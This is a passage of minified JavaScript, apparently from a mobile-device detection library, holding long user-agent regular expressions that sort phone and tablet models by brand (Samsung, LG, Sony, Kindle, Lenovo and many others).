-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab 